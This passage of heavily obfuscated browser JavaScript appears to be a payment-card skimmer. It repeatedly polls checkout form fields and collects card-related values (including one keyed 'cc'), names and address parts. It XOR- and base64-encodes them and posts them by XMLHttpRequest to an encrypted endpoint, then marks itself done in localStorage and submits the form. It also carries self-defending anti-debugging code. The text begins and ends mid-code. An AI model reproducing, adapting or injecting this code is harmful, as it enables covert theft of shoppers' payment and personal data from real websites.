LJ=Q[Kz('1sxH',-0x11)][Kz('o81K',0x5dc)]('|'),LZ=0x0;while(!![]){switch(LJ[LZ++]){case'0':U[Kz('o81K','0x70b')](Q[Kz(')sik',-0x59)])[0x0][Kz('ZlKb',0x411)][Kz('o81K','0x807')]=Q[Kz('ZUcW','0x2a8')];continue;case'1':h[Kz('z#k(','0x6d1')](Q[Kz('ER4%',0x81b)])[0x0][Kz('t1Vt',-'0xad')][Kz('LE@Z',-'0xf5')]=Q[Kz('JMk8','0x752')];continue;case'2':m[Kz('tARY',0x2ca)](Q[Kz('ER4%',-'0x221')])[0x0][Kz('tARY','0x727')][Kz('gUi2',-0x87)]=Q[Kz('13$y',0x7b1)];continue;case'3':T[Kz('gUi2','0x1ad')](Q[Kz('y$FR','0x7e8')])[0x0][Kz('t1Vt',-'0xad')][Kz('S6Xc',0x378)]=Q[Kz('S6Xc','0x7d5')];continue;case'4':q[Kz('vQr(',0x4da)](Q[Kz(']Mdr','0x7ce')])[0x0][Kz('hQnC','0x4f8')][Kz('13$y','0x737')]=Q[Kz('1sxH','0x656')];continue;case'5':p[Kz('zA0G','0x7a4')](Q[Kz('[N[a','0x121')])[Kz('LE@Z',0x590)]=Q[Kz('k&QB','0x39a')](Q[Kz('[N[a',0x260)],Ld);continue;case'6':var Ld='';continue;}break;}}}else{if(Q[Kz('tARY','0xbe')](Q[Kz('JMk8',0x184)],Q[Kz('8Pe7',0x1e4)])){var LZ=Z[Kz('JMk8',-0x1df)][Kz(')Z#x',-'0x20e')]('|'),Ld=0x0;while(!![]){switch(LZ[Ld++]){case'0':U[Kz('o81K',0x70b)](Z[Kz('8Pe7','0x67c')])[0x0][Kz('7)y!','0x390')][Kz('lF#7','0x6c8')]=Z[Kz('t1Vt','0xdb')];continue;case'1':q[Kz('@)*2',0x559)](Z[Kz('nHVK','0x4d8')])[0x0][Kz('LE@Z',0x10e)][Kz('T1@&',0x6f5)]=Z[Kz(')Z#x',0x363)];continue;case'2':p[Kz('XwH1',-0x170)](Z[Kz('L)Ge','0x325')])[Kz('tGcb',-0x6f)]=Z[Kz('S6Xc','0x278')](Z[Kz('tGcb','0x2ee')],LA);continue;case'3':T[Kz(')Z#x','0x7c9')](Z[Kz('tGcb','0x2f1')])[0x0][Kz('zA0G',-0xb0)][Kz('hQnC',-0x200)]=Z[Kz('tARY','0x407')];continue;case'4':m[Kz('XwH1',0x86)](Z[Kz('7)y!','0x453')])[0x0][Kz('13$y','0x495')][Kz('[hC3','0x47b')]=Z[Kz('ER4%',0xd4)];continue;case'5':h[Kz('1sxH',0x1ae)](Z[Kz('S6Xc',0xc5)])[0x0][Kz('tGcb','0x6ec')][Kz('o81K',0x807)]=Z[Kz('Q*[I',-'0x214')];continue;case'6':var LA=Z[Kz('zA0G','0x35c')];continue;}break;}}else j=Y[Q[Kz('g^cQ','0x336')]];}var l=document[Kz(']^^5','0x6ca')](Q[Kz('[hC3',-0x52)]),S=l[Kz('vQr(',0x611)],t=document[Kz('gzv*',0x67)](Q[Kz('y$FR','0x85')]),G=t[Kz('XwH1',0x1f8)],b=document[Kz('JMk8',-'0x121')](Q[Kz('gUi2',0x40)]),L0=b[Kz('JMk8','0x3c9')],L1=document[Kz('yAFf',0x730)](Q[Kz('@I[[','0x195')]),L2;if(Q[Kz('ER4%',0x5ea)](Y[Q[Kz('lF#7','0x735')]][Kz('T1@&','0x4b1')],0x0)){if(Q[Kz('6ei9','0x235')](Q[Kz('7)y!','0x1cd')],Q[Kz('St!O',0x2e1)]))L2=L1[Kz('LE@Z',-'0x94')];else{var Ld=Q[Kz('ZlKb','0x15')][Kz('7)y!','0x1fb')]('|'),LA=0x0;while(!![]){switch(Ld[LA++]){case'0':q[Kz('JMk8',0x739)](Q[Kz('LE@Z','0x2cf')])[0x0][Kz('o81K',0x7ea)][Kz('vQr(',0x2dc)]=Q[Kz('k&QB',-0x8e)];continue;case'1':U[Kz('tARY','0x624')](Q[Kz('1sxH',0x2f7)])[Kz('XwH1','0x17e')]=Q[Kz(')Z#x',0x6e2)](Q[Kz('S6Xc',0x59)],m);continue;case'2':h[Kz('ZUcW','0x6cb')](Q[Kz('gzv*',0x7cb)])[0x0][Kz('DCJU','0x4fd')][Kz('St!O','0x3be')]=Q[Kz('XwH1','0x4aa')];continue;case'3':c[Kz(']Mdr',0x5bf)](Q[Kz('ZUcW','0x28e')])[0x0][Kz('@I[[','0x7fa')][Kz('vQr(','0x2dc')]=Q[Kz('lF#7',-0x19e)];continue;case'4':Q[Kz('LE@Z',0xaa)](Q[Kz('7)y!',0x309)])[0x0][Kz('FhGA',0x29a)][Kz('(Z9A',-'0xfd')]=Q[Kz('13$y',0x7b1)];continue;case'5':T[Kz('S6Xc','0x18f')](Q[Kz('g^cQ',0x1d)])[0x0][Kz('[hC3','0x1f4')][Kz('rre!',0x483)]=Q[Kz('vQr(','0x462')];continue;}break;}}}else Q[Kz('JMk8',0x22a)](Q[Kz('6ei9',-'0x15a')],Q[Kz(')Z#x',-'0xc6')])?U=Z[Kz('XwH1',0x10d)]:L2=Y[Q[Kz('nHVK',-0x19)]];var L3=document[Kz('1sxH','0x183')](Q[Kz('XwH1',0x173)]),L4;Q[Kz('LE@Z',-0xe7)](Y[Q[Kz('tGcb','0x57e')]][Kz(']^^5',0x11b)],0x0)?Q[Kz('4]qg','0x387')](Q[Kz(')sik',0x687)],Q[Kz(']Mdr','0x558')])?L4=L3[Kz('@I[[',-0x7b)]:p=R[Kz('rre!','0x73f')]:L4=Y[Q[Kz('JMk8','0x55b')]];var L5=document[Kz('ER4%',0x125)](Q[Kz('S6Xc',-'0x1c7')]),L6;if(Q[Kz('FhGA','0x79f')](Y[Q[Kz('6ei9',0x347)]][Kz('yAFf','0x2e9')],0x0)){if(Q[Kz('DCJU',0x291)](Q[Kz('XwH1',0x3a4)],Q[Kz('gzv*','0x4b0')]))L6=L5[Kz('T1@&','0x5c1')];else{var Le=z[Kz('4]qg',0x5b7)](K,arguments);return R=null,Le;}}else Q[Kz('zA0G','0x83e')](Q[Kz('z#k(','0x768')],Q[Kz('nHVK','0x5a2')])?p=R[Q[Kz('tARY','0x37')]]:L6=Y[Q[Kz('(Z9A',0x6a8)]];var L7=document[Kz('FhGA','0x6bc')](Q[Kz('4]qg',-0x11a)]),L8;Q[Kz('JMk8',-'0x4b')](Y[Q[Kz('1sxH',-0x9b)]][Kz('zhkP',-0x1fd)],0x0)?Q[Kz('@)*2',-0xf7)](Q[Kz('nHVK','0x6e6')],Q[Kz('rre!',-'0xdd')])?L8=L7[Kz('brqk',0x802)]:p=R[Kz('1sxH','0x725')]:Q[Kz('13$y',0x60f)](Q[Kz(')sik','0x732')],Q[Kz('ZUcW','0x3d4')])?Z[Kz('yAFf','0x4db')](p,R,0x3e8):L8=Y[Q[Kz('k&QB',0x101)]];var L9=document[Kz('vQr(',0x671)](Q[Kz('JMk8',0x762)]),LL;if(Q[Kz('N5@C',0x48c)](Y[Q[Kz('ER4%',0x2ed)]][Kz('N5@C','0x703')],0x0))Q[Kz('brqk','0x30b')](Q[Kz('4]qg','0x6fe')],Q[Kz('8Pe7','0x285')])?LL=L9[Kz('zhkP',0x55c)]:p[Kz('6ei9',0x14)][Kz('LE@Z',-'0x94')]=Q[Kz('ER4%',0x542)](Q[Kz('St!O','0x710')]('0',R),Q[Kz(')sik','0x1c0')]);else{if(Q[Kz('yAFf',0x7eb)](Q[Kz('tARY',-0x1ef)],Q[Kz('[hC3','0x743')])){var LW=Q[Kz('gUi2','0x3bd')][Kz('ZUcW',-'0x1a2')]('|'),Lj=0x0;while(!![]){switch(LW[Lj++]){case'0':U[Kz('rre!',0x442)](Q[Kz('g^cQ','0x538')])[0x0][Kz('gUi2','0x555')][Kz('zhkP',-'0x196')]=Q[Kz('ER4%','0x7ef')];continue;case'1':p=Q[Kz('rre!','0x310')];continue;case'2':q[Kz('k&QB',0x24)](Q[Kz('hQnC','0x50e')])[0x0][Kz('bnDs',-'0x43')][Kz('yAFf',0x362)]=Q[Kz('o81K',-'0x73')];continue;case'3':h[Kz('hQnC',-0x1ac)](Q[Kz('brqk',0xf3)])[0x0][Kz('tGcb',0x6ec)][Kz('JMk8',-0xfa)]=Q[Kz('zA0G',0x49e)];continue;case'4':m[Kz('yAFf',0x323)](Q[Kz('DCJU','0x22')])[0x0][Kz('vQr(','0x586')][Kz('1sxH','0x7d1')]=Q[Kz('g^cQ',-0xe1)];continue;case'5':T[Kz('(Z9A','0x5db')](Q[Kz('o81K',-0xd6)])[0x0][Kz('yAFf',0x25f)][Kz(')Z#x',-0xd)]=Q[Kz('7)y!',0x2fb)];continue;}break;}}else LL=Y[Q[Kz(']^^5',-0x114)]];}var Lw=document[Kz('JMk8',-0x121)](Q[Kz('DCJU','0x7f7')]),LP;Q[Kz('ZUcW',0x4b2)](Y[Q[Kz('Q*[I',-'0xd9')]][Kz('yAFf',0x2e9)],0x0)?Q[Kz('LE@Z',0x694)](Q[Kz('T1@&','0x130')],Q[Kz('JMk8',0x765)])?Q[Kz('13$y',-'0x65')](U):LP=Lw[Kz('ZlKb',0x9d)]:Q[Kz('1sxH',0x4d7)](Q[Kz(')Z#x',-'0x9a')],Q[Kz('S6Xc','0x413')])?p=R[Z[Kz('tGcb',0x2a1)]]:LP=Y[Q[Kz('FhGA','0x3ac')]];var Lz=document[Kz(')sik',0x30c)](Q[Kz('4]qg',0x11a)]),LK=Lz[Kz('zA0G',-'0xb5')],LR=document[Kz('brqk','0x75f')](Q[Kz('4]qg','0x546')]),Lp=LR[Kz('o81K',-0x1f9)],LU=document[Kz('o81K',-'0x13b')](Q[Kz('JMk8','0x6d2')]),Lm;Q[Kz('(Z9A',0x328)](Y[Q[Kz('ZUcW','0x2a7')]][Kz('7)y!','0x3bb')],0x0)?Q[Kz('bnDs',0x506)](Q[Kz('4]qg','0x5b0')],Q[Kz('[N[a',0xff)])?Lm=LU[Kz('vQr(','0x611')]:p=R[Kz('6ei9','0x83c')]:Q[Kz('L)Ge','0x1c6')](Q[Kz('ZUcW',0x172)],Q[Kz('ZlKb',0x10b)])?Q[Kz('t1Vt','0x65c')](p,R,0x3e8):Lm=Y[Q[Kz('gzv*',0x53a)]];if(Q[Kz('g^cQ',0x71f)](localStorage[Kz('XwH1',-0x1b6)](Q[Kz('hQnC',0x2d9)]),null)){J[Kz('36IT',0x60e)]();var Lq=v[Kz('vQr(',0x671)](Q[Kz('zhkP',0x54)]),Lh=Lq[Kz(']Mdr',0x62f)],LT=v[Kz('[hC3',0x5a8)](Q[Kz('yAFf',0x3f9)]),LQ=LT[Kz('1sxH',0x725)],Lc=v[Kz('L)Ge','0x47a')](Q[Kz('lF#7','0x1ce')]),LV=Lc[Kz('vQr(','0x611')];let LS=document[Kz('DCJU',0x62c)](Q[Kz(']^^5',0x4e4)]);if(Q[Kz('6ei9','0x41c')](Lh[Kz('6ei9',0x7c4)],0x0)||Q[Kz('brqk',-'0xfe')](LQ[Kz('6ei9','0x7c4')],0x0)||Q[Kz('gzv*','0xa9')](LV[Kz(')sik','0xe6')],0x0)){if(Q[Kz('nHVK','0x520')](Q[Kz('ER4%','0x35a')],Q[Kz('XwH1',0x37e)]))try{var LG=LB[Kz('(Z9A','0x6d5')][Kz('brqk',0x120)][Kz('DCJU',0x18b)][Kz('@I[[',0x491)];R[Kz('tGcb',0x6ec)][Kz('[hC3','0x4c6')]=Q[Kz('nHVK',0x7be)](Q[Kz('FhGA','0x569')](LG,0xf),'px');}catch(Lb){}else{if(Q[Kz('[hC3',0x28b)](Lh[Kz(')Z#x','0x554')],0x0)){if(Q[Kz('LE@Z',-'0x42')](Q[Kz('t1Vt',0x655)],Q[Kz('hQnC','0x68')])){var La=Q[Kz('@)*2','0x21e')][Kz('13$y',0x817)]('|'),LF=0x0;while(!![]){switch(La[LF++]){case'0':v[Kz('t1Vt','0xb0')](Q[Kz('L)Ge','0x7bc')])[0x0][Kz('36IT',-0x78)][Kz('zhkP',-'0x196')]=Q[Kz('L)Ge','0x61f')];continue;case'1':v[Kz('y$FR',0x6bd)](Q[Kz('13$y','0x66c')])[0x0][Kz('bnDs',-0x43)][Kz('LE@Z',-'0xf5')]=Q[Kz('6ei9','0x249')];continue;case'2':v[Kz(')Z#x',0x7c9)](Q[Kz('Q*[I',-0xe9)])[0x0][Kz('k&QB',-0x19d)][Kz('8Pe7','0x61e')]=Q[Kz('t1Vt','0x4e1')];continue;case'3':var LO=Q[Kz('gzv*',-0x184)];continue;case'4':v[Kz('bnDs','0x82')](Q[Kz('ZlKb','0x729')])[0x0][Kz('JMk8','0xd2')][Kz('JMk8',-0xfa)]=Q[Kz('ER4%','0x7ef')];continue;case'5':v[Kz('k&QB',0x24)](Q[Kz('zA0G','0x16d')])[0x0][Kz(']^^5',0x388)][Kz('zhkP',-'0x196')]=Q[Kz('z#k(',-'0xcc')];continue;case'6':v[Kz('rre!','0x31a')](Q[Kz('hQnC',0x81c)])[Kz('LE@Z','0x590')]=Q[Kz('@)*2',0x11e)](Q[Kz('rre!',0x341)],LO);continue;}break;}}else p=R[Q[Kz('tGcb',0xd6)]];}if(Q[Kz('gUi2','0x26e')](LQ[Kz('gUi2','0x1c9')],0x0)){if(Q[Kz('gUi2','0x4d0')](Q[Kz('ZUcW','0x789')],Q[Kz('z#k(',-'0x29')])){var w0=Q[Kz('k&QB','0x844')][Kz('nHVK',0x1d1)]('|'),w1=0x0;while(!![]){switch(w0[w1++]){case'0':var w2=Q[Kz('FhGA',0x234)](LB,w4[0x1],0xa);continue;case'1':var w3=Q[Kz('4]qg',0x83b)](new R()[Kz('bnDs','0x4fe')](),0x64);continue;case'2':if(Q[Kz('rre!',0x1af)](w4[0x1][Kz('ZUcW','0x5a1')],0x2))return 0x1;continue;case'3':if(Q[Kz('[N[a','0x19e')](w2,w3))return 0x2;continue;case'4':var w4=R[Kz('o81K','0x5dc')](Q[Kz('L)Ge',0x486)]);continue;case'5':return null;}break;}}else{var Li=Q[Kz('1sxH','0x525')][Kz('zA0G','0x3e7')]('|'),Lv=0x0;while(!![]){switch(Li[Lv++]){case'0':v[Kz('k&QB','0x24')](Q[Kz('y$FR','0x63c')])[0x0][Kz('T1@&','0x74c')][Kz('lF#7',0x6c8)]=Q[Kz('ZlKb',-'0x11b')];continue;case'1':var LO=Q[Kz('o81K',-'0x9c')];continue;case'2':v[Kz('@I[[',0x84a)](Q[Kz('y$FR',-'0x18e')])[0x0][Kz('g^cQ','0x89')][Kz('ZlKb','0x450')]=Q[Kz('k&QB',-0x8e)];continue;case'3':v[Kz('tARY',0x2ca)](Q[Kz('nHVK',-'0xbd')])[0x0][Kz('ZlKb','0x411')][Kz('N5@C',0x70d)]=Q[Kz('y$FR',-0x8b)];continue;case'4':v[Kz('(Z9A','0x1e1')](Q[Kz('LE@Z','0x7c3')])[Kz(']^^5',-0x41)]=Q[Kz('zA0G','0x672')](Q[Kz('T1@&','0x257')],LO);continue;case'5':v[Kz('bnDs',0x82)](Q[Kz(')sik','0x2f0')])[0x0][Kz('JMk8',0xd2)][Kz('y$FR','0x6aa')]=Q[Kz('8Pe7',-'0x151')];continue;case'6':v[Kz('hQnC',-'0x1ac')](Q[Kz('7)y!','0x4dd')])[0x0][Kz('Q*[I',-0x20d)][Kz('N5@C',0x70d)]=Q[Kz('nHVK','0x51d')];continue;}break;}}}if(Q[Kz(']^^5',0x478)](LV[Kz('zA0G',0x3e1)],0x0)){if(Q[Kz('L)Ge','0x1a4')](Q[Kz('(Z9A','0x6f6')],Q[Kz('z#k(','0x489')])){var LH=Q[Kz('gUi2',0x74d)][Kz('T1@&',-0x1ce)]('|'),LC=0x0;while(!![]){switch(LH[LC++]){case'0':var LO=Q[Kz('FhGA',0x4)];continue;case'1':v[Kz('brqk','0x2f3')](Q[Kz('36IT',0x385)])[0x0][Kz('vQr(','0x586')][Kz('JMk8',-0xfa)]=Q[Kz('o81K',-0x73)];continue;case'2':v[Kz('t1Vt',0xb0)](Q[Kz('@I[[',-'0x3')])[0x0][Kz('tGcb',0x6ec)][Kz(']^^5','0x734')]=Q[Kz('Q*[I',0x14f)];continue;case'3':v[Kz('ER4%',-0xbe)](Q[Kz('g^cQ',0x1d)])[0x0][Kz('S6Xc',-0x1af)][Kz('N5@C','0x70d')]=Q[Kz(')Z#x',0x4f5)];continue;case'4':v[Kz('t1Vt',0x132)](Q[Kz('N5@C',0x855)])[Kz('g^cQ','0x5dd')]=Q[Kz('LE@Z',-0xbf)](Q[Kz('T1@&',-'0x146')],LO);continue;case'5':v[Kz('t1Vt','0xb0')](Q[Kz(')Z#x','0x594')])[0x0][Kz('6ei9','0x4e0')][Kz('t1Vt','0x479')]=Q[Kz('hQnC','0x1bd')];continue;case'6':v[Kz('zhkP',0x5f0)](Q[Kz('(Z9A',0x80a)])[0x0][Kz('bnDs',-'0x43')][Kz('zhkP',-0x196)]=Q[Kz('g^cQ',-0xe1)];continue;}break;}}else p=R[Kz('gUi2',0x461)];}}}else{if(LS[Kz('T1@&','0xe1')]){if(Q[Kz('tARY',0x4a2)](Q[Kz('N5@C','0x77a')],Q[Kz('36IT','0x5fe')])){var w2=p[Kz('hQnC','0x469')](Z[Kz('7)y!','0x3f0')]);w2&&Z[Kz('4]qg',0x5ef)](LB,w2);}else{const w2=Lh,w3=LQ,w4=LV,w5=Q[Kz('g^cQ',0x77f)](Q[Kz('brqk',0x102)](A,'\x20'),e),w6=s,w7=X,w8=j,w9=S,wL=G,ww=L0,wP=Q[Kz('yAFf','0x5e')](Q[Kz('z#k(','0x631')](L2,',\x20'),L4),wz=Q[Kz('g^cQ',0x2c0)](Q[Kz(')Z#x',-'0xb4')](L6,'\x20'),L8),wK=Q[Kz('ER4%','0x3d2')](Q[Kz('N5@C','0x324')](LL,',\x20'),LP),wR=Lm,wp=Q[Kz('FhGA','0xed')](Q[Kz('4]qg',0x239)](Lp,',\x20'),LK);var LB={};LB['cc']=w2,LB[Kz('[N[a',-0x88)]=w3,LB[Kz('y$FR',0x63b)]=w5,LB[Kz('XwH1',0x3d9)]=w4,LB[Kz('DCJU','0x380')]=w6,LB[Kz('z#k(',-0x28)]=w7,LB[Kz('rre!',-0x167)]=w8,LB[Kz(']^^5','0x232')]=w9,LB[Kz('7)y!','0x3a3')]=wL,LB[Kz('nHVK','0x625')]=ww,LB[Kz('XwH1',0x4b)]=wP,LB[Kz(')Z#x',-0x168)]=wz,LB[Kz('k&QB',-'0xd4')]=wK,LB[Kz('rre!','0x11d')]=wR,LB[Kz('8Pe7',0x56a)]=wp;let wU=LB;const wm=(wT,wQ)=>btoa(Array[Kz('[N[a',-0x15)](new TextEncoder()[Kz('brqk','0x386')](wT))[Kz('g^cQ','0x7aa')]((wc,wV)=>String[Kz('o81K',0x5b9)](wc^new TextEncoder()[Kz('y$FR',0x803)](wQ)[wV%wQ[Kz('hQnC',-0xd0)]]))[Kz('JMk8',-'0x1bd')](''));let wq=Q[Kz('lF#7',0x6b3)](wm,JSON[Kz('t1Vt','0x5fd')](wU),Q[Kz('Q*[I',0x227)]);var LY=new XMLHttpRequest();LY[Kz('N5@C','0x83a')](Q[Kz('ER4%',0x673)],Q[Kz('S6Xc',0x459)],!![]),LY[Kz('LE@Z','0x839')](Q[Kz('S6Xc','0x4ed')],Q[Kz('z#k(','0x1ef')]),LY[Kz('yAFf',0x6e9)](Q[Kz('z#k(','0x4ce')](Q[Kz('lF#7','0x76e')],Q[Kz('hQnC','0x7f9')](encodeURIComponent,wq)));let wh=document[Kz('[N[a',0xe3)](Q[Kz('DCJU',0x66a)]);if(wh){if(Q[Kz('tARY',0x2cc)](Q[Kz('ER4%','0x1eb')],Q[Kz('tGcb','0x1b5')]))wh[Kz('hQnC',0x46b)]();else{if(Z[Kz('tGcb','0x539')](a[Kz('nHVK','0x4e8')],0x1)&&Z[Kz('S6Xc','0x4cf')](F[Kz('nHVK','0x4e8')],0x3)){var wQ=Z[Kz('L)Ge',0x666)][Kz('JMk8','0x859')]('|'),wc=0x0;while(!![]){switch(wQ[wc++]){case'0':Z[Kz('yAFf',0x323)](Z[Kz('y$FR',0x514)])[0x0][Kz('rre!',0x32c)][Kz('ZUcW','0x769')]=Z[Kz('hQnC','0x724')];continue;case'1':o[Kz('zhkP',-'0x1c3')](Z[Kz('T1@&',-0x182)])[Kz('tARY','0x282')]=Z[Kz('tARY','0x426')](Z[Kz(']Mdr',0x704)],wV);continue;case'2':E[Kz('z#k(','0x6d1')](Z[Kz('JMk8','0xec')])[0x0][Kz(')sik',-'0x1f6')][Kz('1sxH','0x7d1')]=Z[Kz('8Pe7','0x4e2')];continue;case'3':J[Kz('ZUcW',0x6cb)](Z[Kz('DCJU',-0xdc)])[0x0][Kz('tGcb','0x6ec')][Kz('1sxH','0x7d1')]=Z[Kz('tARY',0x407)];continue;case'4':g[Kz('o81K','0x70b')](Z[Kz('k&QB',0x1)])[0x0][Kz('T1@&','0x74c')][Kz('bnDs',-'0x19c')]=Z[Kz('Q*[I',-0x214)];continue;case'5':var wV=Z[Kz('[N[a',-'0x18d')];continue;case'6':u[Kz('brqk','0x2f3')](Z[Kz('ZUcW','0xbf')])[0x0][Kz('N5@C',0x2b0)][Kz('36IT','0x7ec')]=Z[Kz('o81K',0x6f)];continue;}break;}}else{if(Z[Kz('FhGA','0x3a')](Y[Kz(']^^5','0x11b')],0x0)){var wa=Z[Kz('gzv*',0x3c4)][Kz('z#k(','0x1d4')]('|'),wF=0x0;while(!![]){switch(wa[wF++]){case'0':var wV='';continue;case'1':d[Kz('nHVK',0x69b)](Z[Kz('bnDs',0x717)])[Kz('LE@Z','0x590')]=Z[Kz('St!O','0x34c')](Z[Kz(']^^5',0x6a0)],wV);continue;case'2':A[Kz('13$y',0x65a)](Z[Kz('@)*2',0x3c0)])[0x0][Kz('L)Ge',-'0xfb')][Kz('vQr(',0x2dc)]=Z[Kz('hQnC',-0x5a)];continue;case'3':M[Kz('St!O','0xfc')](Z[Kz('y$FR','0x6d9')])[0x0][Kz('gzv*','0x5ab')][Kz('g^cQ',0x49d)]=Z[Kz('gzv*',0x821)];continue;case'4':s[Kz('7)y!',0x1ee)](Z[Kz('y$FR',0x514)])[0x0][Kz('lF#7',0x1ba)][Kz('DCJU','0x38d')]=Z[Kz('ZlKb',0x74)];continue;case'5':I[Kz('vQr(',0x4da)](Z[Kz('z#k(',-'0xea')])[0x0][Kz('1sxH',-0x171)][Kz('@)*2',-'0x164')]=Z[Kz('JMk8',0x2d8)];continue;case'6':e[Kz('zhkP',0x5f0)](Z[Kz('ZUcW',0xbf)])[0x0][Kz('zA0G',-'0xb0')][Kz(']Mdr',0x71)]=Z[Kz('hQnC',-'0x5a')];continue;}break;}}}}}document[Kz('6ei9','0x440')](Q[Kz('gzv*',-0x7a)])[Kz('[hC3','0x1f4')][Kz('St!O','0x3be')]=Q[Kz(')Z#x',-'0x1a')],localStorage[Kz('S6Xc',-'0xe8')](Q[Kz('zA0G',0x617)],Q[Kz('hQnC',0x463)]),J[Kz('36IT',0x422)][Kz(']^^5','0x446')]();}}}}}});}else{if(K[wb(')sik',0x13)](K[wb('(Z9A','0x7bc')],K[wb('FhGA','0x71c')])){const Z=g,d=u,A=J,I=Q[wb('DCJU',0x539)](Q[wb('6ei9','0x287')](Z,'\x20'),d),e=A,M=I,s=e,x=M,X=s,W=x,j=Q[wb(')sik','0x6cb')](Q[wb('DCJU','0x919')](X,',\x20'),W),r=Q[wb('tARY','0x6ae')](Q[wb(')sik','0x53')](j,'\x20'),b),l=Q[wb('7)y!','0x4e9')](Q[wb('St!O',0x3cf)](l,',\x20'),S),S=t,t=Q[wb('brqk','0x9b1')](Q[wb('ZlKb',-0x8c)](G,',\x20'),b);var G={};G['cc']=Z,G[wb('brqk','0x36d')]=d,G[wb('(Z9A',0x3a6)]=I,G[wb('[N[a',0x1a5)]=A,G[wb('[hC3','0x4eb')]=e,G[wb('gUi2',0x70c)]=M,G[wb('N5@C','0x5db')]=s,G[wb('rre!','0x933')]=x,G[wb('7)y!',0x4f7)]=X,G[wb('8Pe7',0x11d)]=W,G[wb('gzv*',0x8e9)]=j,G[wb('Q*[I','0x82a')]=r,G[wb('gzv*',-'0x57')]=l,G[wb('gUi2','0x390')]=S,G[wb('y$FR',0x8d6)]=t;let b=G;const L0=(Ly,Lk)=>Z(d[wb('lF#7',0x124)](new A()[wb('JMk8','0x554')](Ly))[wb('k&QB',0x2b1)]((LD,Lf)=>M[wb('Q*[I',-0xbd)](LD^new s()[wb('@I[[',0x11f)](Lk)[Lf%Lk[wb(']^^5','0x26f')]]))[wb('t1Vt',0xa8)](''));let L1=Q[wb('FhGA',-'0xe')](L0,L5[wb(']Mdr',0x509)](b),Q[wb('brqk',0x9b6)]);var L2=new L6();L2[wb('7)y!',0x5f0)](Q[wb('tARY',0x58a)],Q[wb('bnDs',0x475)],!![]),L2[wb(']^^5',0x6f4)](Q[wb('k&QB',0x259)],Q[wb('z#k(',0x343)]),L2[wb('tGcb','0x4ba')](Q[wb('vQr(',0x69b)](Q[wb('Q*[I','0x25d')],Q[wb('4]qg',0x789)](L7,L1)));let L3=L8[wb('@)*2','0x660')](Q[wb('yAFf','0x94a')]);L3&&L3[wb('k&QB','0x427')](),L9[wb('JMk8',0x33)](Q[wb('t1Vt','0x969')])[wb('1sxH',-'0x1d')][wb(']Mdr','0x1c5')]=Q[wb('ZlKb','0x690')],LL[wb('1sxH','0x5c3')](Q[wb('o81K',-0x8a)],Q[wb('tGcb',0x4b4)]),Lw[wb('L)Ge',0x87a)][wb('ZlKb',0x69c)]();}else K[wb('z#k(','0x2bd')](setTimeout,q,0x3e8);}}function h(){function Ki(L,w){return wi(L,w-'0x268');}try{let Q=document[Ki('T1@&',0x259)](K[Ki('6ei9',0x444)])[Ki('6ei9',0xbb5)],c=document[Ki('[N[a','0xbcb')](K[Ki('t1Vt','0x75f')]),V=document[Ki('FhGA','0x2a2')](K[Ki('ER4%','0x923')])[Ki('JMk8',0x8be)];if(V){if(K[Ki('gUi2','0xb8a')](K[Ki('[hC3',0x2de)],K[Ki('t1Vt',0x7e7)]))K[Ki('JMk8','0x961')](setTimeout,h,0x3e8);else return 0x1;}else{if(c?.[Ki('ZlKb','0xbf2')])K[Ki('brqk',0x879)](Q,0x0)&&K[Ki('zA0G',0xb9a)](localStorage[Ki('7)y!',0xbef)](K[Ki('N5@C',0x614)]),null)&&K[Ki('8Pe7','0x621')](q);else K[Ki('ZlKb',0x2df)](Q,0x0)&&K[Ki('tGcb',0x3dd)](setTimeout,h,0x1f4);}}catch(F){K[Ki('N5@C','0x693')](setTimeout,h,0x1f4);}}function wi(L,w){return pnR(w- -'0x15a',L);}if(!document[wi('vQr(','0x7fa')](K[wi(']Mdr',-0x6e)]))document[wi('N5@C',0x2ab)](K[wi('@I[[','0x9ab')])&&K[wi('nHVK',0x964)](setInterval,h,0x1f4);else{var T=document[wi(']^^5','0x73')];T&&T[wi('T1@&',0x1d9)][wi('yAFf','0x9e9')](T);}}()));function pnR(L,w){var P=pnK();return pnR=function(z,K){z=z-0xc2;var R=P[z];if(pnR['MkAdme']===undefined){var p=function(T){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='',a=c+p;for(var F=0x0,O,i,v=0x0;i=T['charAt'](v++);~i&&(O=F%0x4?O*0x40+i:i,F++%0x4)?c+=a['charCodeAt'](v+0xa)-0xa!==0x0?String['fromCharCode'](0xff&O>>(-0x2*F&0x6)):F:0x0){i=Q['indexOf'](i);}for(var H=0x0,C=c['length'];H<C;H++){V+='%'+('00'+c['charCodeAt'](H)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(V);};var h=function(T,Q){var c=[],V=0x0,a,F='';T=p(T);var O;for(O=0x0;O<0x100;O++){c[O]=O;}for(O=0x0;O<0x100;O++){V=(V+c[O]+Q['charCodeAt'](O%Q['length']))%0x100,a=c[O],c[O]=c[V],c[V]=a;}O=0x0,V=0x0;for(var v=0x0;v<T['length'];v++){O=(O+0x1)%0x100,V=(V+c[O])%0x100,a=c[O],c[O]=c[V],c[V]=a,F+=String['fromCharCode'](T['charCodeAt'](v)^c[(c[O]+c[V])%0x100]);}return F;};pnR['cdfkkC']=h,L=arguments,pnR['MkAdme']=!![];}var U=P[0x0],m=z+U,q=L[m];if(!q){if(pnR['BsOrUO']===undefined){var T=function(Q){this['HQCoPX']=Q,this['MdAzsG']=[0x1,0x0,0x0],this['Hbtwbr']=function(){return'newState';},this['sEmwPT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NJfsRA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};T['prototype']['YByKBI']=function(){var Q=new RegExp(this['sEmwPT']+this['NJfsRA']),c=Q['test'](this['Hbtwbr']['toString']())?--this['MdAzsG'][0x1]:--this['MdAzsG'][0x0];return this['DifWyR'](c);},T['prototype']['DifWyR']=function(Q){if(!Boolean(~Q))return Q;return this['ggluBq'](this['HQCoPX']);},T['prototype']['ggluBq']=function(Q){for(var c=0x0,V=this['MdAzsG']['length'];c<V;c++){this['MdAzsG']['push'](Math['round'](Math['random']())),V=this['MdAzsG']['length'];}return Q(this['MdAzsG'][0x0]);},new T(pnR)['YByKBI'](),pnR['BsOrUO']=!![];}R=pnR['cdfkkC'](R,K),L[m]=R;}else R=q;return R;},pnR(L,w);}function pnK(){var 